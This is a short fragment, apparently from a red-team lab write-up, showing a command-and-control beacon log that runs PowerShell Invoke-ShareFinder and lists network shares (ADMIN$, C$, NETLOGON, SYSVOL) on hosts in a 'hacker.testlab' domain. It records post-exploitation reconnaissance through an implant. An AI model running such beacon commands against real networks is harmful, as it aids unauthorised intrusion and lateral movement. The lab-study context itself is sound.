 beacon> powershell Invoke-ShareFinder
[*] Tasked beacon to run: Invoke-ShareFinder
[+] host called home, sent: 321 bytes
[+] received output:
Name Type Remark ComputerName
---- ---- ------ ------------
ADMIN$ 2147483648 远程管理 WIN2008.hacker.t...
C$ 2147483648 默认共享 WIN2008.hacker.t...
IPC$ 2147483651 远程 IPC WIN2008.hacker.t...
ADMIN$ 2147483648 远程管理 DC.hacker.testlab
C$ 2147483648 默认共享 DC.hacker.testlab
IPC$ 2147483651 远程 IPC DC.hacker.testlab
NETLOGON 0 Logon server share DC.hacker.testlab
SYSVOL 0 Logon server share DC.hacker.testlab